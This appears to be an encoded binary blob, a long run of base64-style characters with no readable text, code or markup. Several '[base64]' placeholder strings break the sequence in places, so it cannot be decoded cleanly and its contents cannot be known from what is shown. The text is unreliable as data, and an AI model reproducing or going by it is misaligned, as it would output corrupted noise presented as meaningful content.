79KS9eEL9A0iuAATdOt046Gzour73pt46cAUCdDN3wD9q+7duO5MANCI2s01Q+5QJw3MCtDdy+7cqQDMSQ7toe5mLO3N2KBb6QDvtw7/ie7/fuC1jgFJBg7/qu77KABULaRrIA8AGP79AgBiRg6zR3AUhgCXOe7rpAcwiAFhxAczGgCxzf8brA3TFn3ohR5zG3/vEef/IdbwniDcxmgPIubwYk7+FUILHgaejkjNYZN1eJTkAUK9f7ZC9An2kvcIWtKyYg88Qoq7v63OlMX+Bb3NhRsG6BKRuhlFKr5BwmtMavruFzOJBQ5+FzHL1grxyhHceu+hxWt486JDIyNgLBCh/pyxiGjMic0AY/0Go23uxzC+26vePi2sqcfA3+4O7a3g3JnQyq8ORSPu5w+wedLA9fvuWD7+5ZPvnp/uXz4AzezsnLXeZiigUIn/D6ng79nhSkIPoBT/onmBWygPqjLwZB0ADB3AATT/jYHXOoaxayH3OWQPgxLwN8lfExZwaEX/zhsPsCoA7FT/hmAMwf/kDzNW/zeRoZXemVsrfzjwTf8PLzZVEf+bJywMdyrvsAIlAGuKv0hz3gn7D+nzDY7P/+7d/pT7/gjl3qypcCLjO0kaLho1RaWy+ZAKEAwUCCBREcMChAwECEAxciEHBAosSDAwkgUKAggsaMAi9qjBAyAocYQnKcPGnSJEqWJ+29BAeOWy1JUjxAePAAws6dCxYkWMBzZ4YMHjygQJo0qQcMEFQlg1ru31SqVK9BxZpVK1RVFAQAABs27FOo/aqeRZtWbVV/5bLagBu3x1y6c5vI2pdX716+eWU1aYKl72C9sp4c9uIFDB7ChKEdOTICokIBDdSp/UB5BBLOSBRQ/taVlgPlGENMn0bdAPTatLoos047hHKDIVu2oMadW/fu3bZ9/wYe3Dfv3VWMbzGeXDlq5c1PI6FBo2XnIVSIo+ZMBUkOJEJgkAD/goSIEOVJbIjw4Agf9nwSVYJfqdN8+p0+3cefP399/vPjV0okkUPKWEOMKJxwwYUQNAjJgvQEekCBBwoSiEIECLjoIoMGyujCDAl6qCEQFToIoYUeKrEhEQeKMMKOKsxIpAgskGGllm5kSYiX6gHHm180IUMDoYYECqghMcDAqKOWUjIDCJTIyqy0/JmnSiuvnEeec67C6o+vxBIrK9jGJNMfZbDiIi656ppLsMYISwcwSN7s/iudw55IzItj6OQrHcga+IwyAcxQKwbKLhghUckoCyetAygTgrhABUCGzKoya8BSqtQRFInrPgUVNeFGHfW04X47zbghkkOuOVdVdRU36KbrjArrrOOt1u2OEC888MgLgYQQLHgghDXYoIINM87oA77+9INWv/7q+w9AAQ8pMAooEgwBvRkfRKDFDS/k0EMMCaqQIY80HLEigh4lsaB4U0RIxItafFEBhDJ6QCQLRhDCRhxv1NGemH7hpI0VhhQqgSIZRlJJpJT0gCgIMMhKG03V8uecrBwAMywDsLpmY5Or8hgqQNS0gU265swLmpDB3EtOvdSYGQAC9LITz8TA/[base64]/EEnM/L/TV0OuYKGRwOiKm+5daWpDRvwPIQFaCOpls/kZwMq8JAGxigyDayGYbCaJKVBNcm9uaY5u3xQo1ckMJ3USoHeoMQYRIiAwJxAMDHABOcL96gAWCIIMS1LAEMUCCGZrlBz88zofSotZ/JlcGNhwBc+XZwAb65aAJdcRC7BLd6ARSO32NK14roswARDQAFE2EIgThounyVS4J9atfG6hR7wg2Ax55gyZOEBLDdAIBIzEMAkVpHpKeByWsdKN7aJkHVlSRsw5ghRh/3JgzwCc+l7kpLwtAH1jKlxc8BEYvvkCf+vKCBZ95AS/vy6ReBBGFFwCwUWhpGgC31hpVjgA1QqAMB042AgEM4WSdimAuzTbB21SQghckWwbf/qbBDlYhNyDkzgmVqcwcyEA8L4CmDL4jLBFA8zwPuAEbpiCDRH3gAyUQQhX6wEMe/vCH/JEcewgUhSgAAQjksYCDvjWhCJkOdKOziBQxoi/TYdEhqkuduxzyOtj9cyFjhBBGwhWSGJIgBmpsiRBi0KMfZQEFGHgeT+Y4pI3esSgo0EDF9LiTQmJFKoisSj8EmTMTYGUZ2oBpTGPqR7R0QxvOSMs8tEHTs6QsGeFzGV3uohf4RRIA+MsLJCwZs1BuMk9eCFpehjazouUlHVmIAgkORU4/YO0stFRIDMQ6VrESCi26EOsIMiMoBESKM4ZSCNfOIlYknPIsmTFrVdAa/gM/QI0yCNClbno5Nl5OEDeFJeYGi/kq08zqJCW01TJF2EwYQPMFMJAmNAV3WRiIICRaYE8RX/ABDnBgBKU5A1fN+Th0CjERfFgnFIBwg/Js7gENSA+H7FmuD6VLilPkZ7tONK/UDeBdrmNIQR9Cohili54EYehI0ghRlAhBJglbAVG0KxTjcXdIRGlSU3hCAbIk4xrTQ+k/+LHSmbV0K1s5afWSwT20ECMZy0iLfaGSppYFtQdNiOo+phpJpO5DqU3YC/oooRc85Kl++yBAzgp8DKyKgDJIGJMuHpWp7qkjlQJQgAmRAFYBxAAt4dBMWlQTmrOYgTJ9PYtrFBLi/sBe8DqIFU5vcLxYVa2qg8/hXTLBdiu7LVMIh6vsZTMLHhLAgIUwsEACbsCe15YBCTLwZqJQS87VOq618ZmcHtYQBRwAQUHDMmNIJAQ6g5wrXaEDrnJJxNYN/TWgXmzIcg9KOzav+XYjecFDqYuSmbThBxrQbkY5akePJponCSBvVuSR3qp8Dyp/yJkAyqsMZnTa053maVWIwQyNoeUczDhHWqy3X0bapX08i7BRjVAYwAQYkjNbcFLz9Ml9FHVmmtyHILA6GoXYMsOrRKQfBBUD7ay1lmdNMVoUUqmzaE0hlkCLJSgTgRpHEMcW1DFieexjuJ0GmSWsjjJJiMIj/[base64]/nOdx/4cIgqxOAD/w74wIFIn3Ty/kHM7byBgjQXIZE4ESMrKsgXN5QRPOe5fxYnkYq6CHurhdwjFkKAvz5Q8kHnQBMWzQBG9cjylr9cvBDoQHl7vhZtvNe8/liLW7hiAPT9ASvz+PlazgQVohd9LxVIOgCqug9oHAbY6J/ZrP2SmDrsBepgmrDWozApuMPGlelNu4jgDP47MXKiNr1SiNYgp7abCmsTAFe6O3ALlW8rFV/ipcBLDghyrBDCm8PTjhxYvCBwssWrrBuIPMgwnBCAABEog/eolkroA34TghL4vC3rIdH7hMgBs9c6hNObLRfQHCa6nSlKLt5jiHHZp36CHacBAIyDiIuLCBB5nTqbFyfC/[base64]/6IPKiYzPmwHFuUHR00GD48F1+sEgTA8X+bjYQ0LZK4gHkAh+oojhUogmBCiricIN8UYTUQgNsULgy8IRmK6WkA5kOrREUz7isaPk08czJEPv/ssKNjyLm7O+81ILldoKVajDsNAeqIDDPDwLN0wGVVCTugAM8jGf9AML+XkCXjufmcE6REyMqsuZkEwHKciCSCQAymDAtfiA/[base64]/LgkZ90qGQ4LIswgkqLiE/oq0SEfah/[base64]/gKY2QekC5n1gwYvoFInFYtAFKXedAKZJCuxEs6p4JSWVAc/gEl1sASbDEAFoAJYmruTyQxj2xhBaU7nREpgEqzo/KXcaJUMjEWxQbfnmMUcETJb+U670Q4jQsHMuiwVgoy96SwRAAI9wFQxWwMtKMUyOIT22LzKQYIYOC0qOINKGEtz+s8BsZwocIHxWEu2FIgN7UYGbdB6wSIwsct6odAAsNADyFANXdB/epfT0ZDdAgkLEAF55EIcSVF8XFGhiIAXzYAI8CgYfQCHAcj70szS/Ad/SNKJBJNtBb8ihYobnYqgU4a0qD7ry4rwabUAK0SwiLWo0wtIeIL64dKw/[base64]/[base64]/Tvh0Fi4a8L289i274zNRcUl6zUvyDPzA5RMNwpHSIn3u9pJzp132oA9Vl3RBoJbVogJykCtmASRfDMLQYxbJTmlAx/oPTCCviMANL0AXUIDEBMKDjvbHi9dNT9Ng9NQ3lDRXCo5W6iV71xF7DgSYTxIFJrdkgGI/Lgw89iAINWAADMACOS4AIGAHIWF8iKgOiTc/+VNWlBTP2oJwAvZx64wAHcSIv0loENoi89N+65FUM9VVfvVCvlWQugiK1jeR4bF/qasydwCgYxYl4chAIyFsLqOCcmJCV3FatKFdvlcNkwB6wEE2BROHTJD/VdLq8iGEwSYdhDouQ9IXDSLCcCTBg+8iQCUloUN3VJQMnAI9uEhTg/YcBMjG00Brh1BqM/Qdni4EIOFgA4hp1CAdd0AU/MAOKrQxLPMAGSppIId7n/uw7LkZFL+bYohQmMT7Z5gXBWhExu0FB9SxByTuaHKjZIzBBF+ADT/CEUjA9F6CjBGDHAWgAGEjPTmWDyrEVQvaygrMWRKbfRSaB0kJQB8VaSd7f/v2Sr1AdTM5kLZoMDO3fDiWd/hXMGRk+3UkJHMHHIcnbbJwRDXCQDLCADUDqbLwQmVbDreAHFP4HS8PlsOhRqj6LcOUvuJiL+gldaBYwqgLdw7C1nAE2+zvdvEhdHyYDMdACLfiT2SiUZ0OLzGBAWsI2tGggzzjn/rFdqpC7QUmLwa5nfs5TouxiXcrTYDLZTyHjoE7PE4qsg67ZFvKbo5nsxQOPNfAEVJho/j7IgwSBARzKgRFogAMgAAZ4Aezt1EBWFmaphPgtS7MEUCJCuPG4gJXGVZf2bZiuy4KgaU3OaOPaWo7rrTfbEMFc6gcOGOflQmj1KLyt2xmRpwZhoqdeSAfoYCItzVvWgbH4Pq2uihHuaq+G0hcWC/x55i4VxCd4v5yB0hwW3b3oYbeGa7lGmhcTYoRNCz9o2KnwAw7QZkEZAqtpgARX8AVncNitCtRW8MBWhwUXlOH92MRW7JDtNkBNG4DeDZStLl1Ut72ZXhnAbKjcG9oKgs9GhU+oBETQAh+AgjU4gzdIgiSIAQbAUAX4gCNIlkAekE+FD9aaxpJGZNhe5BcQ/oHd5u2X/u0nh4iwKGAw6lVN/iecFm7jngwCaIiGQ8IlsgAtLLnndl6W8EeXq1bmNuq17OlsnUs7xAq16IY5n3Pvpgp5oPPAVQufCm8B6GDyLm80YRkEw82QccR9aG+x4EgonVew0M2MjD/QRQMw8OEsyO8jaCAOQwtl+92NGYGWzEQBPE5Aj5qFuHBSCTd9BmPGduzHNlQQPwmxEnHKJnHs3R8cuAEggMpdFAES4ANUAHaJhnEgiAI28IM3eAMakAAGQIAdL4EjeG3K4YMhH2n/6IQd1LehJSIjCgLxsICqFcf+bWnfBqg61HIMJWAr5yKyzXLjbsdvlOQlChZw/[base64]/2SjAEbdGCMjj2JAABEGiAJxyAC2C2Tv3U94Bf/JgPP3hBZAzVRG7VASWBb1dCiSh35Hpy4qKzKD9cKqdQALg4g8LyZkd343p3NuPpGXHbLaz3lvAul2NlfsduNo9lCA2LkpqvtJBI/vNSC61A+IzHCoYvSG2IeKpASKzoVnn4zIIXOpaR17XeV0lisJHPi0QPiwL7wyu175VHAzRoeS2YFE2PMZbcGJv/B06PZ6UBdKogzgYQ2Qs8rF9S9drY8Lbp8FyhmyCbAaZvemV6+iCIehyYeuoVgShg8WBHhDzQAigYA69/gyEAgRlQAC761T7+8bSXj2gJItfKt7gHiENl2GiJEuXGiA0KEBxo2FAAgogIIEqMSLHiRYwAKEIU4JGjAAAbJQ4oGQBAAAEDLKpEsJLkx4kEKlYkMJMmggQPLHAIMUJGDCFCchAtShRCAqQPljJlGiGChadPLUR9gIBASJFaRQow/pHsK7F/Ysf+m/f1KzOyY/2d/bpM7dhrZ5W0/Xrt3Dy4avvJbavXmbZyy8rp/afs7BIbim1g2ed434KtWhc89iVZq5rHkJ6Qeqzmskgjjx1/Bp3ZMTQ0YFajQUOGjBgRHwX4KWzJ44HCuj/oHfKRw4iPMXQTL07cz8cLW7YMae58OfQhzKVPd269OvTs2rdvv279O/gq4atwh15FPPghSNavp0GjaIz4QYWwr7/+CP4jQXDgCJL/SBQykIBDIqgYiAotpSCSxxhQaFGGH2/QAAIIAwQQQEMIXHAEFWyUcQgflVTSySclltgJiiiKuGIiLbbIB4yHyFjGQAZFgQMJ/hws5NABE1n0o0QeBckSTiF1dKSQE2U10gElIXBSSi95VNJLVM4mwE04XYVTAgg8AFUIJAAl1FA5lElURDp9+YCaTy0lVQRvxnnVkpJhSddX5+jVTVthwcVPXWnp1RaeySwjjz/G/[base64]/[base64]/AiuAki9DYYRBVnDHFBAwcYWZICMnT4/mGIKCascCcsvpgIHxDDGPGMFFs8gggRFEnkbBwfyVKSIYt8JVcMWYnSlBGt5HJJIW/JUEQ26W+zRG9uIAJQ5kMmo8gsIkzx0peSdrSqdAkrmXoaBP5wFnk8qi3O+EtdrKYWtf1BAKpoFNrgIo/D1CUZflILM0IIl3Kc5RJts4HeUJMpyowmMpfp292e0BgZggZwpLrMp47RmjoQrnAbmI3ljJM4uKhjiWRRhxlqAxcOfEQGDPiIJTCnxbEEZ1aiY13osjO60n3Oc98RHerSCJ7lbItb6aEduIQgn9nRbj1TsB1//AOg/USBDwa6BSBpIS9ETMIQetACFI5wnhdc/iACCmiIAgbQvA6BKBEHkx71RIS97Ulse5yc0UDWoIWC4OAFJBCf/ohkPvWhr3yrHJn6SHYRlHElIy2TH8xcGZED1Gx/MrvZl/5XgjkOsChYuln/iPYmNtGpaVohQFIucZa8wIUYbaGmWqjWFhWKRR5n+QMAOvBBEG6QGSU8i57gEjbdAOosXHihL34oGRw6BlWX8eE+oPEELzwmHX87VapWNcQioiEEs+GVFoOlDrUERxd6UZ5HqKAA4VQLGccZghPJEo5qNeAjQkBjtT7XLDJipzreUSNK17iFNqLUdbCTT7nqeB/98Kc/QQgQDtbQuz/eQpClAB4iEHFI/yDh/ggciEADGuBISR6BDTIK0Yiot7CGcU8gNLrqhyQ2MTawYQoF0UIQbkCCBlylgOmLZUyu5CP0vZJ9MekRLTdiS5fIzyUfSUlFeFlWXyLzaBx4ATGLmQOP+BInyiwryUCDpaSMMxn80Is5z/LYatYFm2Rxxlw2ArVzrnMekT2nXZgh2tGaUxnlsOw//KENEq6tBm1rQg3lNpp9xO0yNNxHOp7whLc5hgCguW2netjP1RCXcBqYTQMWusV/UBFyAsioWNQxmz609UqPK0w4lIdQspgBrR9BgnbYgDoxnpGMKT2vGld3HvSyB1yBlelMb4rTIPDRj6gAJCAR9NOgBlUP/qKkLw42oMAIcGAKErMkJlNUvUpE7KoUWwOE18DVgpXBDFylghYABFaEWEABqXSZd9NaPliG+CO1JMlEThyk+dGVYxsB5l75WpGijSCwQjEmRVJp2KXkz8QPDBoE/[base64]/jiEJaN6ooUlonsUKwh96YsfJFRhwlTAMH7ACoQbHPV+Ii5xLKvr1qwkaa0qDlKPXpbLlMBYf8fUsQET+IEACtAohGVaAWe8EMQ6s2RYMkCQv6KMISvKml8xAZIFIMGvoJbeYvEHC0sICNe6DW4zVAHCE27Py6jKMVh4QsP3sXDJPGbiW4n4IwYHhjl/5AAWHbJ0GUeWO+tFF8k5g3c/YGiyaA5ZuglHotXqh5n7oQ82TwSjG61zR2+Hq0PgKhknTN7QUXq86nVjGjOdA5hyutNFBRB/gIADIEQhEbQ40C3gRQtPlIKqQTVkHtbQ6iDAwJRHOAOMEEwihKkIe6D8/vWNSjBrEpBgmEdAwrHvmB8ZtCsEcbpJ/VQS4nyntZWx5EotORKRawNpIoEXQJQqsm6mHbMiXZITB8gt2MHGrIAGSLesMuXumXTgLG/[base64]/MfelcAN/vid+LiPksgKtK2g+jhN+iyeXDXeigUet0leTZzbTViFTjwFBwxTzxgFDYSM/hgAEX5e6OFeLZHeWQjK6+nFMpzF6lGbkDUhWahNMrgWwSlG7+0DJSChF86NY0BCE2yhEQRUaQDRYxwD8dWBF5hP8hXLdZHFbSCBWjBfb3zEQqhPDCgX9lXfyolFOMSA+oyAH+CCIaYCIiZiKoDf94kf+ZUfJEZiH5zBJKZfzrEfJrofdLCBGJURe7GHptER3snU/hkEDtxAHwnSAB5IARagIH1CAqYafyFCJ/UBBGKSVFGVVZWBHlzgrxWEDJgSB1zABXTgT8iADOBHDJTdUZ1g/raxIDQengtaBC2JGE44CeRFnkSsG7t9W07kxA5aAGAJ0Ho0nRDaRBEaYWJ54TF5xVdoDRWqRVvUiQGcxbzFI1n0RTIsARYWnO95IRJ+ihh2hmOUIWjMjcWJRJs9xiMQ3wqo4J19nKIoV/PBRTjoAnSpA0bqRRfF0gc4VHGogyDGUnIVhy7E3K98gi6sJEu2pC4oIiIyokyC3/R8wvjdJE4+oiTuJCRaYibOX7WYSyjGVKfpHX5MnRZ4giryVCs2JS18AteVwk9tglTmWq6JCMIkTPW0yNtN2IOJUhQcgQyMwDAmVTF+wE8cQQzIQAmEz5yATDQ+G7S5IEW8jzXS/gQ2XohKZImH5Q9EgtsORsBPkAl91Mc5Bk0RMg1AlgwAfM1XaBA+plbXSIYDmF5kjsUTfgU/9iOYBddiip7dyEITjAppeIpnzlM/tUYLhMwI/CFcOJQfVCS9Rc6VHAASSCRxhAPleNcF8KFu+AFKegQSCANxFqdx7sIuuKRLGiJz4gJMJuJMRqd0ymRNmghO8mQlph/7sZFzsMcRyBFMFeYoHht5sscU6B3/RcEhCKAg/VFTvudT7pqCoUgfYGVWamXD0KIF+uKEQViGFYRYjgDymOUFjBtQwAAJUMVSPGNcymWJ0WVdyhIsXaPIpNv9NNO3yUzOJBAAEaZ9HGZi/[base64]/AnV0WYopISCSDPUzRAD5ZAW0JFnDBog8YlhIIMkqkSXKpVTfjlbOwPOCYQB8AAYYpny33EEBKhYtooAOxbMlDQiXKQZLhjMsBjZLLWjMJWxbmqcKFGE9CemF2GEfzeVtzWPmBC/htIgiZwgiHIxpU0gBOtnAAIYhwuF2u6JnZRkUdsETLEHALcJjKMKzIIw7huKbqma7om50rugjCwq5fGq7y2ZJnG5HTeZB/[base64]/k53zYYCWAK55q3eqivf9q3f/q2WIqfgwmuXlulMfsL3rakk5txykOd5JtsaVILBtifCJqzlFiDDTs9W+lrEdm7nPm6COtKjOmqHPZLhGYl3ER7hzYZckexZuRtbYYTKIkAvgSrNSkSbWAAJBAUSyKz68FW7AaStIq3rFUfA5Qkz6GNdrKhIlKheWCExTJkVmqhapKgqPC0WRpzWakUFQIP3fi/4JqRInBmvOsaI/mg0KCUg4QIwAMNKCgGRQmrJfQRIDpnJkeTaEotvRF+uzCwHmKveBrAAD3C5Aq4BH/DfCu680it0LuLhzlz5nUGjDURXQdgheAIGq+LlbjDm/[base64]/6uDfsYLtewzSLZSKTYtVXbTAjhS/jlDdIs/hEWse7KgM8IQZw+6NRyhRI0VgldQ6IYR4wmAxOSxWfh20bAar/9Q89+M2ZNEwZ9BSA87dNu4Y6CRsSxsUFehu7tQxzPsfgKn2PQQ/vqQjDscXHm7RaMrXDqRd0KAOplXwwgwz9/[base64]/vMcuzEA4BMb70OPbsWPimE8y/VBPgY18HM/[base64]/c/KG9auxM6095pSsaniGYTNIGOrnEYjqHBeSGyTkNgP3JHLrRYdGQsLfJYDDRancG47qYAVOk/OM4QQPg/IEf+jkU4/szchY/F/UbkZn84iIM4aI/4u8KrIYafAW4d2K725ba2a3+CJrndLh4qL45Bq8EABzSAxjJAMQ6If+C0L/L2Cy+FAjzAD8/E/tww6xZ1yBS3k8cgSyAT6gpxjxEzkodqdVvABpRAMpoJnC6xj3F3yWw1eBOLFX4F9Y7FeK+NSNSjvBVGZIXxWHRDZt4jXHzWZtZAPN/1VswxFiyGsNbNY4gmGQKk3dBDZ0dyZE/2WNBmLDk0y5WYH4wrxzzpP0ippfsGo//DQG96IQsAB4S4qI96RfstuW5pAX82S+LXAbYni1vuJ1TuSrO0i8SIodJIFPgAELgA8vBLAyjAhRCA/gJcwAtEAcF8ZcWE7pcU+V7lD4ZCZJgfty4n1pKPTC1VSbX1GJZbeQEhuahKBFSIY5fnx3pIo5hvhA5IczIobbF4UwbBRdPemxLAajbnYzKkedoIRmHoY2LYQBrXMw6lQw8MfA/Itz3fzWjWaEA5xjdQNEAb2pWqz/WRhYHHki6U62zoBW1auiBCeMttOKcLB6mPPMkL8N/uLQDnLUZr9C607y2wp6u/+mqzdMNoT/eUQRTwAA/4AAzEQA4kAdCDgPLAjwJwAA5ogSgpahSUgAlOHlakkrdBuw6nbgsuOS8jmZQ493PPrnPr2C/pmNCEO1XH6d0ld/B+pkd0QDSX/hAzsHX17kkJfbPPXoM21L3d1z0zLK1xOBlg3H3PEjxpBp9+I/x93zfd/Go+9QCY8Tni70M1UHTG68VstGRkg/w/0OYZeOm4fjquTNFHaDxBw0VHbnrL5UDJnz7q7+1mZ2mqG7AuAMPLq+LVyfzMK0zNO4wnHcKh5rqDUEEVvAEcwMEQSAADTMSFAAACiGMUaMEYRBgwhm4DycovAXWTF3fVY7W0t0QKPncQV1vXdzv4Z8lOaECHrkf8Ncdl7DLaP40OfHfSlnf17uy/qXUU68WaQ7EyEIMzhHWx9MPxlhBANBEIbV9BFQAQJkRIoGBBPE8gQkzXcIHChAsapmsi/qghJYsfEappSA9ZSZMnUSLTJYDlgX8vYf5DxlKAgpMcaOqKCbMBTUslrQVF6Yfmh50vD7DkcPQfB5dHP9BUd3QEzTMpsWbVupVrV69fwWIVNnZsSbJn0aYNBgzVp0+04KKyNZduXbt38brtVKlSIr9/AfMpU2ZNFMNIzLyBA2cGCAYHBgwIEEAAgQguDI/RsmaNlihBRmx4gIAATQIIUJMmUJpma4SuW7MEEJu27NmoBcxmOQA3y9OqV7dOXRl46tUIRh9HYOBBhg0kjlAxY+ZMH+sgsWd/zbKDElXJwIdPpkybP6Yw+Sk7d/4fP3nd+p2fJ56+smXlnMmLz57//[base64]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[base64]/O6mL9PMETPGqj4ELPCjH++AAwVq7+9EIRTaoRBU0zoMAH9K/mLDEEUBIlNyAECNCnOgOoXADRII05RpF+TNHTFGU75gsC4UvqIClpqk451qrVOIUE/mDAAo6ADbwO7MBKGMau7NDOwTCFrYbRNFxpASgAA1DABqrt8IRQ88oRx54xGldlCBcr73ZQFSAPx8LSG78yCcexCZfQCaFw5HCBCkXQCvml+wQyKPhxDZFgRTZnDa1Itp7MHxFzUPqyL0+iIB3zLHYrzC6ri4iELIBBuOKs5Drq5OQo5GiBMy+yEDdmY/xiE7SkFDgOMxXx/aQrD9YAZiBR/xiJEl/gBm7gBVygJTlDkaIACm7g0LJrlrLKT4aD6RbFUICGfbpmZ0KNaILyFWGRltJKA14AByygasrAD2xtO4Wh7Dwg1xxsAdxuUK4SK7PSA7ay2p6AQaAR2cCy/[base64]/+AIAggMQiCLgqOYDfnJGZc4BLX6wEUAGpOw2jk61B0AwF8BmhKRFBScVF0plwUqL0S6OqeRrs0gASs8wXKgA+0swoLLO3SzsHWqypdUJYWgNcwoOxQoAa4sgnWU1kGRxEsdS7j/rIZ83NTObVT1U1Aw3IRLNVAEbT0ytH0UC8Kp1AXJLRGX0dIVNQaYoADaLVWbfVWk09Db3VXbTUwY/VXgfX7WFQtWlUYYPRYYXRGZ7QLd4FGHxMtvChIyAJ3SiHOqGSjfvR3gnRbG7FIL/JIEYEPlFTPIrJJ3cIiN2ESJmHQeNMw3HV7EslLd/O8bmAFZBJTaiqQivM41VSpdFJ94FQ20ucmU+1OH8mq9icCMmBPj1IE/tQSyFAYwjPCakNREew80ZMXSbArG0SFMLVUMzU+PXVku1EsQVVAQVZBFfTG0NHdOAEubmEKqRBaYad2gvVmcTZnf5VFpYFYkTVGlTVo/oU2GFiJHY32aJEWaYu2Cm2UMm1nLKi1Widmo/wQELn1ItVVXb0VXBEB/hhRjiKSSZtUjhjREWOOM7YnbblnN9mgbd22e9ArTDUgT/[base64]/lD4lX0PKE7blzbK5wJRLWnWKq0WNgRugANEIHHdcSxog6zMEwIi91EnV1In1QuscZtYVnNLNXQhOILb0lRBdkEjwRRO4RRIDnWL9R19K6L0DXZFeIRVlEWddSxsN4VTeHdZmIV794V9FxiQRLcQJhhQQc92J/1+1GqJNGsN4YeBGBEm4XmPdFzBNmzXr0m1BNA45ksG44kHwxCgWA+2dw2OQAtwYP82IAOeBjnQtzgrKWWWSmDTlDnjNzbml36fMwPxR2FDQASAoBITNy1YQlGx0sEiV3K5Uj19MHDyE1MxARMcGC4luJBDd5BVtt0cdApP2IMvDoRZl4QleZIj/s4sUFhZL1mFbbeFObmFYRiG56J3C0x4hSEYlNdJ7IyjAPEze9gQ9mAPCiGW98AQhJiIo8s0pVci1w8uVNO57Ai6vCSYg/mJqXh7tYDocOAGREADHAx/AGmToE5OU8aM3zcV4ReNc6aoTg0oR6OQMsBTcEAEOIANzMAS0uIqL7aADXiPK1eBL7dTPzYJBXl0DbmeTxVByZGQnfB0gaFVV/eg4JGSBXqgySyTNfmg16KTOfmTGbqhbQEXHnouZNggl8SSz0IXlFdqM6pqVxk0J8GVC2EN0kAMwmANaHmIC3ESwBWXj1iXd5mXMdOkTvMvmnilhrmYOwOZgQB8QvGq/[base64]/85uw8qHsGCrgXahPNak/fakwe7dyA6/rBfuC5GWQ/[base64]/cIspTDW7zHW6FB2XcY2w+j5LzpguRw0ZIJEhi4VSLlwuMe